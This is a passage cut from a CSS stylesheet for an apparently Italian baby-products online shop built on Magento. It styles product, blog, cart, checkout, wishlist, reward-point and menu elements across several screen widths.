    margin-top: 0;
}
.catalog-product-view #maincontent {
    padding-bottom: 40px;
}
.catalog-product-view .product-info-main .product-add-form .actions button:hover,.catalog-product-view .bundle-info .product-details .actions button:hover,.catalog-product-view .product-info-main .product-add-form .actions button:focus,.catalog-product-view .bundle-info .product-details .actions button:focus {
    border-color: #d6007f;
    color: #fff;
    background-color: #d6007f;
}
.catalog-product-view .products-related .owl-carousel {
    display: block !important;
}
.catalog-product-view .owl-dots.disabled {
    display: block !important;
}
.catalog-product-view .products-related .owl-nav > div {

    opacity: 1 !important;

    visibility: visible !important;

}
.catalog-product-view span.price-label {
    font-size: 14px;
    font-family: "Montserrat-Regular";
    color: rgb(50, 50, 50);
    line-height: 1.714;
    text-align: left;
}
.catalog-product-view .product.media .horizontal-thumbnail.owl-carousel .owl-nav > div {
    line-height: 21px;
}
.catalog-product-view .block.review-add .block-title .title {
    font-size: 18px;
    font-family: "Montserrat-Regular";
    color: rgb(50, 50, 50);
    line-height: 1.714;
    text-align: left;
}
.catalog-product-view .block.review-add .review-form h4, .block.review-add .review-form h6 {
    font-weight: bold;
    font-size: 14px;
    font-family: "Montserrat-Regular";
    color: rgb(50, 50, 50);
    line-height: 1.714;
    text-align: left;
    margin-bottom: 10px;
}
.catalog-product-view .block.review-add .review-form h4 span {
    color: #457eb1;
}
.catalog-product-view .review-field-rating span {
    font-size: 13px;
    font-family: "Montserrat-Regular";
    color: rgb(50, 50, 50);
    line-height: 1.714;
    text-align: left;
}
.catalog-product-view .form-group label {
    font-size: 13px;
    font-family: "Montserrat-Regular";
    color: rgb(50, 50, 50);
    line-height: 1.714;
    text-align: left;
}
.catalog-product-view .btn-primary:hover,.catalog-product-view .btn-primary:focus,.catalog-product-view .btn-primary:active {
    color: #d6007f;
    border-color: #d6007f;
    background-color: #ffffff;
}
.btn-primary {
    font-family: "Montserrat-Bold";
    color: #fff;
    border: 2px solid #d6007f;
    background-color: #d6007f;
}


.page-header span.base {
    font-size: 60px;
    font-family: "BebasNeue-Bold";
    color: rgb(255, 255, 255);
    font-weight: bold;
    line-height: 1.133;
    text-align: center;
}
.blog-list .img-responsive{
    width: 100%;
}
.post-image.margin-bottom25 {
    position: relative;
}
#social-login-popup .block-container {
    display: none;
}
#social-login-popup .block-container.active {
     display: block!important;
}
.blog-post span.published-by,.blog-list .post-item-info .published-by .text-capitalize,.create-post-time {
    font-size: 13px;
    font-family: "Montserrat-SemiBold";
    color: rgb(2, 79, 149);
    font-weight: bold;
    text-transform: uppercase;
    line-height: 1.846;
    text-align: left;
}
.mt-blog-detail{
    display: flex;
    display: -webkit-box; /* OLD - iOS 6-, Safari 3.1-6 */
    display: -ms-flexbox;  /* TWEENER - IE 10 */
    display: -webkit-flex;
    position: absolute;
    padding-top: 12px;
}
span.published-by {
    padding-right: 10px;
    border-right: 2px solid rgb(2,79,149);
}
.create-post-time {
    padding-left: 10px;
}
.post-content {
    padding-top: 25px;
}
.blog-list .post-item-info .post-content .post-short-description {
    font-size: 14px;
    font-family: "Montserrat-Regular";
    color: rgb(50, 50, 50);
    line-height: 1.714;
    text-align: left;
}
.btn-default {
    color: #d6007f;
    border: 2px solid #d6007f;
    background-color: #fff;
}
.btn-default:hover,.btn-default:focus, .btn-default:active {
    color: #fff;
    border: 2px solid #d6007f;
    background-color: #d6007f;
}
.page-title-wrapper{
    height: 242px;
    margin-top: 65px;
}
.sidebar .block .block-title .title {
    font-size: 25px;
    font-family: "BebasNeue-Bold";
    color: rgb(2, 79, 149);
    font-weight: bold;
    line-height: 1.72;
    text-align: left;
}
.sidebar .block .block-title .title:after {
    background-color: #024f95;
}
.sidebar .block-blog-posts .post-list li a:hover,.sidebar .block-blog-categories li a:hover {
    color: #d6007f;
    text-decoration: underline;
}
.sidebar .block-blog-posts .post-list li a,.sidebar .block-blog-categories li a {
    font-size: 14px;
    font-family: "Montserrat-SemiBold";
    font-weight: bold;
    line-height: 1.5;
    text-align: left;
    color: rgb(50, 50, 50);
    padding-right: 8px;
}
.short-detail span.date {
    border-left: 1px solid #000;
    padding-left: 8px;
    font-size: 14px;
    font-family: "Montserrat-SemiBold";
    font-weight: bold;
    line-height: 1.5;
    text-align: left;
    color: rgb(50, 50, 50);
}
.sidebar .block-blog-posts .post-list li,.sidebar .block-blog-categories li {
    padding-left: 0;
    margin-bottom: 10px;
}
.sidebar .block-blog-posts .post-list li:before,.sidebar .block-blog-categories li:before{
    display: none;
}

.cms-index-index .mt-blogs .owl-carousel .owl-dots {
    display: none;
    margin: 0;
}
.cms-index-index .mt-blogs .owl-carousel .owl-nav.disabled {
    display: block;
}
.cms-index-index .mt-blogs .read-more span{
    font-size: 13px;
    font-family: "Montserrat-SemiBold";
    color: rgb(214, 0, 127);
    font-weight: bold;
    text-decoration: underline;
    text-transform: uppercase;
    line-height: 1.846;
    text-align: left;
}
.wordpress-post-view .post-view .post-image img {
    width: 100%;
}
.minicart-wrapper .action.showcart > .counter.qty,
.header .header-wl .count-wl,
.header .amsearch-full-width-wl .count-wl {
    background-color: #d6007f !important;
}
.header .amsearch-full-width-wl .count-wl {
    color: #fff;
    background-color: #222;
    text-align: center;
    white-space: normal;
    position: absolute;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    height: 20px;
    min-width: 20px;
    font-size: 12px;
    line-height: 22px;
    left: 14px;
    top: -10px;
}
.minicart-wrapper .close-minicart {
    background: #d6007f !important;
}
.checkout-cart-index #shopping-cart-table tbody tr.item-actions td > .actions-toolbar > a:hover, .checkout-cart-index #shopping-cart-table tbody tr.item-actions td > .actions-toolbar > a:focus {
    background-color: #d6007f;
    border-color: #d6007f;
    color: #fff;
}
.checkout-cart-index .btn-primary:hover,.checkout-cart-index .btn-primary:focus,.checkout-cart-index .btn-primary:active {
    color: #fff;
    border: 2px solid #d6007f;
    background-color: #d6007f;
}
.checkout-cart-index .btn-secondary:hover,.checkout-cart-index .btn-secondary:focus,.checkout-cart-index .btn-secondary:active,.checkout-cart-index .cart-summary .checkout-methods-items .item .action.checkout:hover {
    color: #d6007f;
    border: 2px solid #d6007f;
    background-color: #ffffff;
}
.checkout-cart-index .btn-secondary ,.checkout-cart-index .checkout-extra > .block > .title.active,.checkout-cart-index .cart-summary .checkout-methods-items .item .action.checkout{
    color: #fff;
    border: 2px solid #d6007f;
    background-color: #d6007f;
}
.checkout-cart-index #discount-giftcard-form button.action.primary ,.checkout-index-index button.action.login.primary{
    background-color: #d6007f;
    padding: 4px 42px;
    border-color: #d6007f;
    border-radius: 100px;
    color: #fff;
    font-weight: bold;
}
#shipping-method-buttons-container .action, .payment-method-content .actions-toolbar .action, #shipping-method-buttons-container button.action, .payment-method-content .actions-toolbar button.action,
.payment-option.discount-code .form-discount .actions-toolbar .action.action-apply,.checkout-shipping-address > .step-content .action.action-show-popup,
.btn-secondary,.modal-popup.confirm .modal-footer .action-secondary,.modal-popup.confirm .modal-footer .action-primary,
.products-grid.wishlist .product-item-info .box-tocart + .product-item-actions .action:hover,
.products-grid.wishlist .product-item-info .box-tocart + .product-item-actions .action:hover,
.product-info-main .product-add-form .actions button.tocart, .bundle-info .product-details .actions button.tocart{
    background-color: #d6007f;
    border: 1px solid #d6007f;
    color: #fff;
}
#shipping-method-buttons-container .action:hover, .payment-method-content .actions-toolbar .action:hover, #shipping-method-buttons-container button.action:hover, .payment-method-content .actions-toolbar button.action:hover ,
.payment-option.discount-code .form-discount .actions-toolbar .action.action-apply:hover,
.checkout-shipping-address > .step-content .action.action-show-popup:hover,.checkout-index-index .btn:hover,.checkout-index-index .btn:focus,.checkout-index-index .btn:active,
.cms-index-index .btn-primary:hover, .btn-primary:focus, .btn-primary:active,.btn-primary:hover, .btn-primary:focus, .btn-primary:active,
.btn-secondary:hover, .btn-secondary:focus, .btn-secondary:active,.modal-popup.confirm .modal-footer .action-secondary:hover,.modal-popup.confirm .modal-footer .action-primary:hover,
.minicart-items .product-item .product.actions .action:hover,button.action.btn-cart.primary:hover,
.product-info-main .product-add-form .actions button.tocart:hover, .bundle-info .product-details .actions button.tocart:hover{
    background-color: #ffffff;
    border-color: #d6007f;
    color: #d6007f;
}
button.action.primary.btn.btn-custom.action-save-address, button.action.secondary.btn.btn-custom3.action-hide-popup{
    background-color: #d6007f;
    border: 1px solid #d6007f;
    color: #fff;
    margin-top: 5px;
    margin-right: 2px;
}
.checkout-index-index span#tooltip-label {
    display: none;
}
.shipping-address-items .shipping-address-item.selected-item {
    color: #d6007f;
    border-color: #d6007f;
}
.opc-block-summary .table-totals tr.totals.grand th strong, .opc-block-summary .table-totals tr.totals.grand td strong {
    color: #d6007f;
}
.opc-block-shipping-information .shipping-information-title .action-edit:hover:before,
.minicart-items .product-item .product-item-details .product-item-name a:hover{
    color: #d6007f;
}
.order-success ul{
    list-style: disc;
    margin: 25px;
}
.order-success {
    font-size: 14px;
    text-align: left;
    font-weight: 500;
    color: #000;
}
.checkout-cart-index #block-gift-card-discount .title {
    top: 82px;
}
.customer-account-login .googleplus span.sociallogin-button-icon:before {
    content: "\f1a0";
    color: #f1f3f4;
    font: normal normal normal 14px/1 FontAwesome;
    display: inline-block;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    font-size: 22px;
    padding: 9px;
}
.customer-account-login .sociallogin-block .sociallogin-buttons ul li.googleplus .sociallogin-button-icon {
    background: none;
}
.catalog-category-view .filter-options-item li.item a {
    font-size: 14px;
    font-family: "Montserrat-SemiBold";
    color: rgba(50, 50, 50, 0.8);
    font-weight: bold;
    line-height: 1.429;
    text-align: left;
}
#form-validate .field.date ._has-datepicker, .field-dob ._has-datepicker {
    margin-right: 10px;
    width: calc(100% - 33px);
}
#form-validate .ui-datepicker-trigger:hover {
    color: #120101;
    background: none;
    border: none;
}
#form-validate .ui-datepicker-trigger {
    width: unset;
    height: unset;
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-shadow: none;
    font-weight: 400;
    text-decoration: none;
    display: inline-block;
    margin-top: -4px;
    vertical-align: middle;
}
#form-validate ._has-datepicker~.ui-datepicker-trigger>span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}
.wishlist-index-index .products-grid.wishlist .product-item-info .box-tocart .field.qty {
    padding-bottom: 10px;
}
.wishlist-index-index .field.qty {
    width: auto !important;
}
.products-grid.wishlist .product-item-info .box-tocart .field.qty > .control {
    margin-right: 35px;
}
.page-title-wrapper:before{
    background: rgb(81 77 77 / 50%) !important;
}
.mega-menu-content .sub-menu a span:hover {
    text-decoration: underline;
    color: #d6007f !important;
}
button.action.apply.primary, button#apply, button#cancel, button#apply-all,button.action.btn-cart.primary,
button.action.action-apply-all, button.action.action-apply{
    font-family: "Montserrat-Bold";
    color: #fff;
    border: 2px solid #d6007f;
    background-color: #d6007f;
    padding: 6px 8px;
    border-radius: 100px;
    margin-top: 10px;
}
.checkout-cart-index .payment-option-content {
    padding: 5px 0px 0px 18px;
}
.confirm .modal-inner-wrap {
    background: #fff;
}
.modal-popup.confirm .action-close {
    top: 0;
}
.guestwishlist-index-index .products.wrapper.grid.products-grid {
    margin-top: 15%;
}

.header:not(.header6):not(.header7) .navigation .nav-main-menu li li > a{
    text-transform: uppercase;
    color: #d6007f;
    font-weight: bold;
    font-size: 17px;
    font-family: "BebasNeue-Bold";
}
.cms-termini-e-condizioni .page-wrapper {
    font-size: 14px;
    font-family: "Montserrat-Regular";
    color: rgb(50, 50, 50);
    line-height: 1.714;
    text-align: left;
}
.cms-about-elobaby .page-wrapper {
    font-size: 14px;
    font-family: "Montserrat-Regular";
    color: rgb(50, 50, 50);
    line-height: 1.714;
    text-align: left;
}
.cms-about-elobaby .column.main p {
    text-align: center;
}
ul#mobile-menu-9-1 a:hover {
    color: #d6007f;
}
.catalog-product-view .giftcard-field-wrapper {
    display: flex;
}
.catalog-product-view .giftcard-field-wrapper .ui-datepicker-trigger span {
    display: none;
}
button.giftcard-design-button {
    background: #d6007f;
    border-color: #d6007f;
    color: #fff;
    padding: 4px 12px;
}
._has-modal-custom aside.modal-custom.opc-sidebar.opc-summary-wrapper.custom-slide._show {
    z-index: 999 !important;
}
body._has-modal-custom:before{
    z-index: -1 !important;
}
.modal-footer {
    padding: unset;
    padding: 15px 0;
}
.account button.action.action-check.primary, .account button#btn-apply, .account button.tablinks, .account button.tablinks.active,
.account button.primary.action.create,.account button.action.save.primary.action-delete, .account button.action.primary.add,
.catalog-product_compare-index button.action.mgs-quickview.towishlist{
    background-color: #fff;
    border: 1px solid #d6007f;
    color: #d6007f;
    border-radius: 100px;
    padding: 3px 8px;
    margin-top: 5px;
    font-weight: bold;
}
.catalog-product_compare-index button.action.mgs-quickview.towishlist:hover{
    background-color: #d6007f;
    border: 1px solid #d6007f;
    color: #fff;
}
.catalog-product_compare-index table#product-comparison {
    font-family: 'Montserrat-Regular';
    color: #000;
}
.account .account-billing-agreements a.back span {
    color: #457eb1;
}
.custom-copyright {
    font-size: 10px;
    font-weight: normal;
    font-family: 'Montserrat-Regular';
}

.header:not(.header6):not(.header7) .navigation .nav-main-menu li.portebebe.mega-menu-fullwidth > ul.dropdown-menu .mega-menu-sub-title:hover,
.header:not(.header6):not(.header7) .navigation .nav-main-menu li.game.mega-menu-fullwidth > ul.dropdown-menu .mega-menu-sub-title:hover,
.header:not(.header6):not(.header7) .navigation .nav-main-menu li.pappa.mega-menu-fullwidth > ul.dropdown-menu .mega-menu-sub-title:hover,
.header:not(.header6):not(.header7) .navigation .nav-main-menu li.ecology.mega-menu-fullwidth > ul.dropdown-menu .mega-menu-sub-title:hover
{
    color: #d6007f;
}
.header:not(.header6):not(.header7) .navigation .nav-main-menu li.portebebe.mega-menu-fullwidth > ul.dropdown-menu .mega-menu-sub-title,
.header:not(.header6):not(.header7) .navigation .nav-main-menu li.game.mega-menu-fullwidth > ul.dropdown-menu .mega-menu-sub-title,
.header:not(.header6):not(.header7) .navigation .nav-main-menu li.pappa.mega-menu-fullwidth > ul.dropdown-menu .mega-menu-sub-title,
.header:not(.header6):not(.header7) .navigation .nav-main-menu li.ecology.mega-menu-fullwidth > ul.dropdown-menu .mega-menu-sub-title,
 ul#mobile-menu-9-1 a
{
    color: #024f95;
}
.cloths span.mega-menu-sub-title:before,
.accessory span.mega-menu-sub-title:before{
    height: 2px;
    width: 30px;
    content: "";
    position: absolute;
    bottom: 0;
    background-color: #d6007f;
    left: 0;
}
.cloths .mega-menu-content .sub-menu a span:hover,
.accessory .mega-menu-content .sub-menu a span:hover{
    text-decoration: none;
}
.cloths li.level2 a:hover,
.accessory li.level2 a:hover,
.giftproduct li.level1 a:hover {
    text-decoration: underline !important;
    color: #d6007f;
}
.cloths .level2 a:hover,
.accessory .level2 a:hover{
    color: #d6007f !important;
}
.accessory li.level1,
.cloths li.level1{
    margin-top: 10px;
}
.catalog-product_compare-index .btn.btn-xs {
    padding: 0 13px;
}
.catalog-product_compare-index .list-products .product-item-info .product-item-details .product-item-name a:hover{
    color: #d6007f;
}
.payment-option._collapsible.opc-payment-additional.rewardpoints._active {
    font-family: 'Montserrat-Regular';
    color: #1a1a1a;
}
span#block-rewardpoints-heading {
    font-size: 17px;
}
.checkout-index-index .payment-option-content {
    padding-left: 20px;
}
.payment-option-title.field.choice {
    padding-left: 0px;
    padding-bottom: 15px;
}
span#block-rewardpoints-heading {
    color: #1a1a1a;
}
div#search_autocomplete {
    margin-top: 3% !important;
    margin: auto;
}
.amsearch-results img.product-image-photo.selected,.amsearch-results img.product-image-photo {
    width: 100%;
}
.amsearch-products.-columns {
    width: 100% !important;
}
.amsearch-results .product.description.product-item-description {
    color: #000;
}
.amsearch-results button.action.tocart.primary {
    background-color: #d6007f;
    border: none;
    font-size: 10px;
    font-family: "Montserrat-SemiBold";
    color: rgb(255, 255, 255);
    font-weight: bold;
    text-transform: uppercase;
    line-height: 2;
    text-align: center;
}
.catalogsearch-result-index .products-list .product-item-info .product-item-details .actions-link .action.tocart{
    background-color: #d6007f;
    border-color: #d6007f;
}
.catalogsearch-result-index .products-list .product-item-info .product-item-details .actions-link .action.tocart:hover,.catalogsearch-result-index .products-list .product-item-info .product-item-details .actions-link .action.tocart:focus,
.catalogsearch-result-index .products-list .product-item-info .product-item-details .actions-link .action:hover,.catalogsearch-result-index .products-list .product-item-info .product-item-details .actions-link .action:focus{
    background-color: #d6007f;
    border-color: #d6007f;
}
.amsearch-results .item-description {
    display: none;
}
.form-search form#search_mini_form{
    margin-top: 15px;
}
.cms-index-index a.item-image {
    background-size: 100% 100% !important;
}
.inner-text.second-banner {
    background: #fbfafe;
    padding-bottom: 25px;
    text-align: center;
    padding-top: 25px;
}
.second-banner h5.sub-title {
    color: #000;
}
.second-banner p {
    color: #000 !important;
    font-size: 15px;
}
.second-banner h2 {
    font-size: 60px !important;
    color: #3f77ab !important;
}
.second-banner.inner-text .btn {
    border: 1px solid #024f95;
    background-color: #024f95;
}
.slider_mgs_carousel .owl-item .slide-text.bottom_center {
    bottom: 10%;
}
.container.mt-wishlist-reward {
    margin-bottom: 60px;
}
.mt-wishlist-reward .mt-block{
    align-items: center;
    display: flex;
    justify-content: center;
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
}
.mt-wishlist-reward .second-banner.inner-text .btn {
    border: 1px solid #d6007f;
    background-color: #d6007f;
    color: #fff;
}
.mt-wishlist-reward .inner-text.second-banner {
    background: #fbfafe;
    padding: 75px;
    text-align: center;
    width: 80%;
}
.mt-wishlist-reward h3{
    color: #3f77ab;
}
.reward-img{
    width: 100%;
}
img.blockImage {
    width: 100%;
}
.catalog-product-view .product-label{
    display: none;
}
.cms-reward-point .breadcrumbs,.cms-wishlist .breadcrumbs{
    margin-bottom: 70px;
}
.rewardpoints-customer-points .container.reward-point {
    width: 410px;
}
h5.product.name.product-item-name {
    text-align: left;
}
.catalog-category-view .items .item input.mgs-layered-checkbox {
    display: none !important;
}
.custom-container {
    display: flex;
    padding: 10px 0;
}
.mt-text {
    padding: 0 5px;
    color: #000;
}
.mt-custom-admin{
    font-weight: bold;
}
.is-blog span.page-header.h1 {
    display: none;
}
.block-main-title {
    padding-bottom: 25px;
    font-size: 18px;
    color: #000;
    font-weight: 600;
    text-align: center;
}
@media (max-width: 1199px){
    .header:not(.header6):not(.header7) .megamenu-content .nav-tabs > li {
             width: calc(100% / 2);
    }
    .header:not(.header6):not(.header7) .megamenu-content .nav-tabs>li>a{
        color: #fff;
        background-color: #3f77ab;
    }
    .header:not(.header6):not(.header7) .megamenu-content .nav-tabs>li.active>a{
        background-color: #fff;
        color: #272727;
    }
    .mt-wishlist-reward .inner-text.second-banner {
        padding: 60px;
    }
}
@media (max-width: 991px){
    .mt-wishlist-reward .slide-text p {
        display: block;
    }
    .block.filter .block-content.filter-content {
        overflow-y: scroll;
    }
    .opc-estimated-wrapper .minicart-wrapper button.action.showcart > .counter.qty{
        border-radius: 100px !important;
        margin: 0;
        min-width: 20px;
    }
    .opc-estimated-wrapper .estimated-block .estimated-price {
        color: #d6007f;
    }
}
img.ImgAccessoryFirst{
    width: 20%;
    height: 155px;
}
img.ImgAccessorySecond {
    height: 155px;
    width: 36%;
    padding-left: 155px;
}
img.ImgAccessoryThird{
    height: 155px;
    width: 31.5%;
    float: right;
    padding-right: 100px;
}
img.ImgcolumnFirst {
    height: 155px;
    width: 22.33%;
    padding-right: 30px;
}
img.ImgcolumnSecond {
    height: 155px;
    padding-left: 130px;
    width: 32%;
}
img.ImgcolumnThird {
    height: 155px;
    width: 32%;
    float: right;
    padding-right: 110px;
}

@media only screen and (min-width:1500px){

    .footer .bottom-footer .container:before {

        height: 1px;
        display: block;
        width: 90%;
        background: #019945;
        border-top: 1px #019945;
        content: '';
        padding-top: 1px;

    }
    .cms-index-index div#page-header-sliders{ 
        margin-top: 50px;
    }
    .decreaseQty {
        float: right;
        margin-top: -30px;
        padding: 0px 5px;
        width: 21px;
    }
    .increaseQty {
        float: left;
        margin-top: -30px;
        padding: 0 5px;
        width: 21px;
    }
    .checkout-cart-index #shopping-cart-table tbody tr td.col.qty .input-text.qty{
        height: 35px;
        width: 58px;
        margin: 0px;
    }
    .wishlist-index-index .qty .control {
        width: 60px;
        margin: 0 33px;
    }
    .wishlist-index-index .input-text.qty {
        width: 60px;
        height: 35px;
        line-height: 13px;
    }
    .wishlist-index-index .products-grid.wishlist .product-item-info .box-tocart .field.qty > .control .input-text {
        width: 60px;
    }
    .wishlist-index-index .box-tocart .field.qty > .control {
        height: 35px;
    }
    .catalog-category-view .sidebar.sidebar-main:after {
        height: 1px;
        display: block;
        width: 100%;
        background: #000;
        border-top: 1px #000;
        content: '';
        padding-top: 1px;
        opacity: 0.1;
    }
    .header:not(.header6):not(.header7) .navigation .nav-main-menu > li > a .icon-next {

        display: unset !important;

    }
    .mt-social .social-links{
        margin-top: 15px;
    }
    #mainMenu {

        font-size: 18px;

        font-family: "BebasNeue-Bold";

        color: rgb(36, 36, 36);

        font-weight: bold;

        text-transform: uppercase;

        text-align: right;

    }
    .catalog-category-view .page-title-wrapper {
        padding-top: 15px;
    }
}
@media only screen and (min-width:1385px) and (max-width:1485px){
    .decreaseQty {
        float: right;
        margin-top: -30px;
        padding: 0px 5px;
        width: 21px;
        box-sizing: border-box;
    }
    .increaseQty {
        float: left;
        margin-top: -30px;
        padding: 0 5px;
        width: 21px;
        box-sizing: border-box;
    }
    .catalog-category-view .page-title-wrapper {
        height: 200px;
        margin-top: 110px;
        padding-top: 15px;
    }
    .checkout-cart-index #shopping-cart-table tbody tr td.col.qty .input-text.qty{
        height: 35px;
        width: 58px;
    }
    .catalog-category-view .sidebar.sidebar-main:after {
        height: 1px;
        display: block;
        width: 90%;
        background: #9e9e9e;
        border-top: 1px #9e9e9e;
        content: '';
        padding-top: 1px;
    }
    .wishlist-index-index .qty .control {
        width: 60px;
        margin: 0 33px;
    }
    .wishlist-index-index .input-text.qty {
        width: 60px;
        height: 35px;
        line-height: 13px;
    }
    .wishlist-index-index .products-grid.wishlist .product-item-info .box-tocart .field.qty > .control .input-text {
        width: 60px;
    }
    .wishlist-index-index .box-tocart .field.qty > .control {
        height: 35px;
    }
    .header:not(.header6):not(.header7) .navigation .nav-main-menu > li > a .icon-next {

        display: unset !important;

    }

    .header .nav.nav-main-menu > li > a{

        font-size: 20px;

    }

    .header .nav.nav-main-menu > li.logo-item {

        padding: 0 10px;

    }
    #mainMenu {

        font-size: 18px;

        font-family: "BebasNeue-Bold";

        color: rgb(36, 36, 36);

        font-weight: bold;

        text-transform: uppercase;

        text-align: right;

    }

}

@media only screen and (min-width:1200px) and (max-width:1385px){
    .decreaseQty {
        float: right;
        margin-top: -30px;
        padding: 0px 5px;
        width: 21px;
        box-sizing: border-box;
    }
    .catalog-category-view .page-title-wrapper {
        height: 195px;
        margin-top: 135px;
    }
    .increaseQty {
        float: left;
        margin-top: -30px;
        padding: 0 5px;
        width: 21px;
        box-sizing: border-box;
    }
    .checkout-cart-index #shopping-cart-table tbody tr td.col.qty .input-text.qty{
        height: 35px;
        width: 58px;
    }
    .wishlist-index-index .qty .control {
        width: 60px;
        margin: 0 33px;
    }
    .wishlist-index-index .input-text.qty {
        width: 60px;
        height: 35px;
        line-height: 13px;
    }
    .wishlist-index-index .products-grid.wishlist .product-item-info .box-tocart .field.qty > .control .input-text {
        width: 60px;
    }
    .wishlist-index-index .box-tocart .field.qty > .control {
        height: 35px;
    }
    .header:not(.header6):not(.header7) .navigation .nav-main-menu > li > a .icon-next {

        display: unset !important;

    }

    #mainMenu {

        font-size: 18px;

        font-family: "BebasNeue-Bold";

        color: rgb(36, 36, 36);

        font-weight: bold;

        text-transform: uppercase;

        text-align: right;

    }

    .mt-banner {
        margin-top: 45px;
    }
    .header .nav.nav-main-menu > li > a{

        font-size: 17px;

    }

    .header .nav.nav-main-menu > li.logo-item {

        padding: 0px;

    }

    .header .table-icon-menu > div{

        padding: 19px 5px 16px 0;

    }


}
@media only screen and (min-width:992px) and (max-width:1200px){
    img.ImgcolumnThird,img.ImgcolumnSecond,img.ImgcolumnFirst,img.ImgAccessoryFirst, img.ImgAccessorySecond,img.ImgAccessoryThird{
        display: none;
    }
    .catalog-category-view .page-title-wrapper {
        height: 160px;
        margin-top: 140px;
    }
    .decreaseQty {
        float: right;
        margin-top: -30px;
        padding: 0px 8px;
    }
    .increaseQty {
        float: left;
        margin-top: -30px;
        padding: 0 6px;
    }
    .checkout-cart-index #shopping-cart-table tbody tr td.col.qty .input-text.qty{
        width: 50px;
        height: 35px;
    }
    .catalog-category-view .page-header span.base {
        font-size: 40px;
    }
    .catalog-category-view .category-description {
        font-size: 12px;
    }
    .wishlist-index-index .qty .control {
        width: 60px;
        margin: 0 33px;
    }
    .wishlist-index-index .input-text.qty {
        width: 60px;
        height: 35px;
        line-height: 13px;
    }
    .wishlist-index-index .products-grid.wishlist .product-item-info .box-tocart .field.qty > .control .input-text {
        width: 60px;
    }
    .wishlist-index-index .box-tocart .field.qty > .control {
        height: 35px;
    }
    .mt-banner {

        margin-top: 60px;

    }
    .header .head-social {

        width: 70%;
    }
}
@media only screen and (min-width:768px) and (max-width:992px){
    img.ImgcolumnThird,img.ImgcolumnSecond,img.ImgcolumnFirst,img.ImgAccessoryFirst, img.ImgAccessorySecond,img.ImgAccessoryThird{
        display: none;
    }
    img.blockImage {
        width: 100%;
    }
    .rewards{
        padding-top: 15px;
    }
    .bottom-footer .copyright {
        display: block;
    }
    .custom-copyright{
        text-align: center;
    }
    .decreaseQty {
        float: right;
        margin-top: -30px;
        padding: 0px 8px;
    }
    .increaseQty {
        float: left;
        margin-top: -30px;
        padding: 0 6px;
    }
    .checkout-cart-index #shopping-cart-table tbody tr td.col.qty .input-text.qty{
        width: 50px;
        height: 35px;
    }
    .catalog-product-view .breadcrumbs {
        padding: 60px 0 13px;
        margin-top: 60px;
    }
    .catalog-category-view .page-title-wrapper {
        margin-top: 175px!important;
        height: 130px;
    }
    .catalog-category-view .page-header span.base {
        font-size: 35px !important;
    }
    .catalog-category-view .category-description {
        font-size: 11px !important;
    }
    .wishlist-index-index .qty .control {
        width: 60px;
        margin: 0 33px;
    }
    .wishlist-index-index .input-text.qty {
        width: 60px;
        height: 35px;
        line-height: 13px;
    }
    .wishlist-index-index .products-grid.wishlist .product-item-info .box-tocart .field.qty > .control .input-text {
        width: 60px;
    }
    .wishlist-index-index .box-tocart .field.qty > .control {
        height: 35px;
    }
    .header .head-social {

        float: left;

        width: 60%;
    }

    .hidden-xs {

        display: unset !important;

    }

    .mt-social {

        width: 100%;

        display: block;

        text-align: center;

    }

    .mt-social .payment {

        border-right: none;

    }

    .mt-banner {

        margin-top: 90px;

    }

}
@media only screen and (min-width:320px) and (max-width:768px){
    .mobile-icon-search {
        display: inline;
        position: absolute!important;
        top: 5px!important;
        right: 14px!important;
    }
    .icon-close {
        position: absolute;
        top: -42px;
        right: 15px;
        display: inline-block;
        width: 20px;
        height: 20px;
        text-align: center;
        line-height: 20px;
        cursor: pointer;
        font-family: 'GT-Maru';
        font-size: 22px;
        display: block;
    }
    .amsearch-items-section {
        max-height: 300px;
    }
    .-amsearch-overlay-opened .mobile-icon-search {
       display: none;
    }
    .-amsearch-overlay-opened .amsearch-wrapper-block {
        top: 50px;
        background: #fff;
        margin: 12px 0 0;
    }
    .amsearch-input-wrapper .amsearch-button.-loupe {
        right: 5px;
    }
    .-amsearch-overlay-opened .amsearch-input {
        max-width: 100%;
    }
    .amsearch-input-wrapper {
        width: 30px;
        transition: initial;
    }
    .amsearch-form-block.-opened .amsearch-input-wrapper {
        display: block;
        width: 100%;
    }
    img.ImgcolumnThird,img.ImgcolumnSecond,img.ImgcolumnFirst,img.ImgAccessoryFirst, img.ImgAccessorySecond,img.ImgAccessoryThird{
        display: none;
    }
    img.blockImage {
        width: 100%;
    }
    #mainMenu .toggle-menu .fa:before {
        content: "\f067";
    }
    #mainMenu .toggle-menu a.active .fa:before {
        content: "\f068";
    }
    #mainMenu .dropdown-menu .hidden-des {
        display: none;
    }
    .header:not(.header6):not(.header7) .nav-main-menu [class*="col-"] {
        max-width: 100%;
        flex: 100%;
    }
    #main-Menucontent .line {
        margin:0;
    }
    .category-product-actions:after {
        display: block;
        clear: both;
        content: "";
    }
    #m-cookienotice.v-bar {
        width: 100%;
        left: 0;
    }
    .category-product-actions {
        margin-bottom: 0;
    }
    .rewards{
        padding-top: 15px;
    }
    .mt-wishlist-reward h3 {
        font-size: 17px;
    }
    .mt-wishlist-reward .second-banner p {
        font-size: 10px;
    }
    .search-close i.pe-7s-close {
        margin-top: -70px;
    }
    .bottom-footer .copyright {
        display: block;
    }
    .custom-copyright{
        text-align: center;
    }

    .cloths span.mega-menu-sub-title:before,
    .accessory span.mega-menu-sub-title:before{
        margin-bottom: 10px;
        margin-left: 15px;
    }
    .header:not(.header6):not(.header7) .navigation .nav-main-menu li.portebebe.mega-menu-fullwidth > ul.dropdown-menu .mega-menu-sub-title, .header:not(.header6):not(.header7) .navigation .nav-main-menu li.game.mega-menu-fullwidth > ul.dropdown-menu .mega-menu-sub-title, .header:not(.header6):not(.header7) .navigation .nav-main-menu li.pappa.mega-menu-fullwidth > ul.dropdown-menu .mega-menu-sub-title, .header:not(.header6):not(.header7) .navigation .nav-main-menu li.ecology.mega-menu-fullwidth > ul.dropdown-menu .mega-menu-sub-title, ul#mobile-menu-9-1 a {
        color: #024f95;
    }
    .header:not(.header6):not(.header7) .navigation .nav-main-menu li.mega-menu-fullwidth > ul.dropdown-menu .mega-menu-sub-title {
